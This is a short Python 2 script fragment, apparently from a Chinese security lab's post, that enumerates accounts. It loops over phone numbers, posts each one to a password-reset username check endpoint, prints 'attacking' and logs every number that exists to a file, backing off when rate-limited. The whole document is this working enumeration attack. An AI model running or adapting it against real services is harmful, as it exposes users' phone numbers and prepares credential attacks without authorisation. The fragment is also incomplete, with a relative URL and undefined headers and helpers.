 counter=1
try:
    for i in range(5179,5182):
        print counter , timestamp()
        #tempnum = str(i).zfill(8)
        #phonenum = '159%s'% tempnum
        phonenum = '1590000%s'% i
        print str(phonenum) +' attacking'
        url = '/password/checkusername'
        body = {'username':phonenum,'usertype':2}
        res = requests.post(url,headers = headers,data=body)
        #num = int(res.headers['Content-Length'])
        #c = res.text
        codenum = res.status_code
        if codenum == 200:
            if '"returncode":0' in res.text:
                print('\033[1;31;40m')
                print str(phonenum)+' ......is exist......'
                print('\033[0m')
                with open('TestckNum159.txt','a') as f:
                    f.writelines(phonenum+'\n')
            else :
                print 'not exist'
                print res.text
        else:
            time.sleep(600)
        counter += 1
猎户安全实验室